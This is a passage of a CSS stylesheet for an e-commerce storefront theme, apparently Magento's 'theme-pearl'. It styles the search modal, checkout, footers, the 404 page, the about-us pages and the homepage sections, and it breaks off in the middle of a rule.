.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.66670000000001%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -moz-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -ms-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -o-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 220px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
